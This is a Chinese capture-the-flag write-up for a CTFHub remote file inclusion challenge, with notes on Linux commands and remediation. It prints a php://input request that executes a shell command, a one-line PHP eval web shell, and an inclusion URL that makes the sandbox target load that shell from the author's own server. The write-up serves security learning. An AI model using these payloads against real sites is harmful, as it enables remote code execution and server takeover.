0x00 前言

CTFHub 专注网络安全、信息安全、白帽子技术的在线学习,实训平台。提供优质的赛事及学习服务,拥有完善的题目环境及配套 writeup ,降低 CTF 学习入门门槛,快速帮助选手成长,跟随主流比赛潮流。

0x01 题目描述

远程包含:

(无)

0x02 解题过程

0x1 方法一:PHP://input



Ⅰ检查网页显示内容,网页源代码显示的和之前的类似,一眼可以看出可能含有文件包含。



Ⅱ检查 phpinfo 环境配置信息页面,检查 allow 的两个选项是否开放。可以看到这两个功能都是开放的。









Ⅲ使用 burpsuite 抓包工具抓取网页 url 并重放。

Ⅳ修改请求数据,与 php://input 题目一样即可,因为两个配置选项都开放了。(注意:在构造 payload 的时候要空行输出)

POST /?file=php://input HTTP/1.1

Host: challenge-71a89f73784a79e9.sandbox.ctfhub.com:10800

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Content-Length: 24

<?php system("ls /"); ?>

Ⅴ检查 flag 文件夹,发现此题 flag 。

0x2 方法二:服务器执行



Ⅰ为了方便管理,在服务器中创建一个 payload 文件夹。

mkdir payload

Ⅱ打开 payload 文件夹,并在文件中使用 vim 编辑器编写一个一句话木马。

<?php @eval($_POST[CTFhub]); ?>



Ⅲ使用 python 启动 http 服务,用于后续执行远程文件包含。

python3 -m http.server 8000

Ⅳ在本地浏览器总访问 shell.txt 文件路径检查一句话木马是否可用,发现可用正常使用。

Ⅴ使用蚁剑连接到自己服务器中的 shell.txt 文件。

http://challenge-688a4674920fa2f5.sandbox.ctfhub.com:10800/?file=http://VPS:8000/payload/shell.txt

Ⅵ检查网页内容发现此题 flag 。

0x03 Linux相关命令

| 命令 | 描述 |

| mkdir | 创建文件夹 |

| pwd | 查看当前所在目录 |

| rmdir | 删除空的目录 |

| :wq / :w! | 表示保存退出 / 表示强制保存退出 |

| :q / :q! | 在 vim 中表示退出 / 表示强制不保存退出,不对文件进行保存 |

0x04 远程文件包含

远程文件包含(Remote File Inclusion,简称RFI)是一种常见的安全漏洞,它可以允许攻击者远程执行恶意代码或获取敏感信息。攻击者可以通过利用应用程序中易受攻击的包含程序来引入远程文件,这些文件通常包含恶意代码或其他危险的操作。如果应用程序没有正确处理和验证用户输入,那么攻击者就可以通过注入恶意代码来利用这个漏洞。

修复建议:

[1].检查应用程序中使用的 URL,确保它们只引用已知和可信的文件。可以创建一个 URL 白名单,列出允许应用程序引用的文件和 URL,从而防止攻击者注入恶意代码。

[2].检查应用程序中使用的文件路径,确保它们只引用已知和可信的文件。应该使用绝对路径来引用文件,而避免从用户输入的路径中加载文件。

[3].对于任何可以接受用户输入的地方,开发人员应该对输入进行适当的验证和过滤,以防止攻击者注入恶意代码。

[4].增强应用程序的日志和监控功能,以便及时发现任何异常行为。应该记录所有的访问和操作,并使用实时监控工具来检测任何可疑的活动。这样可以及时发现并防止攻击者利用远程文件包含漏洞。

0x05 参考文献

[1].khan安全. 本地文件包含 (LFI) 和远程文件包含 (RFI)[EB/OL]. [2023-06-13]. https://zhuanlan.zhihu.com/p/551478879.

[2].bonelee. 文件包含——本地文件包含和远程文件包含 [EB/OL]. [2023-06-13]. https://www.cnblogs.com/bonelee/p/14292794.html.

0x06 总结

文章内容为学习记录的笔记,由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。

1802

1802

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?